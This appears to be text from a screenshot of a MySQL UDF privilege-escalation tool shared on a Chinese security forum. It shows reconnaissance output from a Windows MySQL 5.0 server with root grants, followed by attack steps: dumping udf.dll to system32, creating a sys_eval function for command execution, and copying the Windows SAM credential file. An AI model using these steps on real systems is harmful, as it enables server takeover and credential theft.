 user():root@localhost
database():mysql
datadir:D:\Program Files\MySQL\MySQL Server 5.0\Data\
basedir:D:\Program Files (x86)\MySQL\MySQL Server 5.0\
version():5.0.41-community-nt
plugin_dir:mysql is under 5.1 , u can dump udf.dll to any directory in follow paths
path:C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\
(x86)\Microsoft SQL Server\80\Tools\Binn\;C:\Program Files (x86)\Microsoft SQL Server\90\Tools\binn\;C:\Program
(x86)\Microsoft SQL Server\90\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files (x86)\Microsoft Visual Studio 8\
Platform Installer\;
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD
c:\\windows\\system32\\udf.dll Dump UDF
create function sys_eval returns string soname 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
先知社区